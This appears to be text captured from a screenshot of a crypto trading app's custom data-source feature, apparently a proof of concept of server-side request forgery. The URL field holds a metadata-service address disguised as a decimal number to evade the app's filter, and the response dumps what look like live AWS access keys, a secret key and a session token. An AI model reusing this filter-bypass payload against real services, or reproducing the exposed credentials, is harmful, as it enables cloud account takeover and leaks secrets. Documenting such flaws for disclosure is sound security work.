 🔧 Advanced Mode: Custom API Endpoints (For Experienced Traders)
CUSTOM DATA SOURCE URL
http://2852039166/latest/meta-data/iam/security-credentials/ec2
⚠️ Only crypto/finance APIs allowed. For internal data sources.
🔍 FETCH CUSTOM DATA
{
"data_classification": "MARKET_DATA",
"fetch_timestamp": "2025-08-10T12:06:07.767641",
"market_data": "{\n  \"Code\": \"Success\",\n  \"LastUpdated\": \"2025-08-10T11:38:14Z\",\n  \"Type\": \"AWS-HMAC\",\n
\"AccessKeyId\": \"ASIATWP3DQKV7PVJOFNB\",\n  \"SecretAccessKey\": \"ffY+QVGiFQUBrLVyEadFpiYlMLyX6sw1TFgEYFN9\",\n  \"Token\":
\"IQoJb3JpZ2luX2VjEJz//////////wEaCmFwLXNvdXRoLTEiRzBFAiEAxUlhDvbQ6ZJXaa9psiUlonkJbU+Rn/axkxveEyIZPyUCIE6GCS/vZaT4LeA214oWyLW8Jsohu8
\"Expiration\": \"2025-08-10T17:49:03Z\"\n}",
"response_code": 200,
"response_headers": {
"Accept-Ranges": "bytes",
"Connection": "keep-alive",
"Content-Length": "1598",
"Content-Type": "text/plain",
"Date": "Sun, 10 Aug 2025 12:06:07 GMT",
"Last-Modified": "Sun, 10 Aug 2025 11:37:35 GMT",
"Server": "EC2ws"
},
"source_endpoint": "http://2852039166/latest/meta-data/iam/security-credentials/ec2",
"status": "DATA_ACQUIRED",
"team_note": "Data successfully integrated into Point Blank trading algorithms.",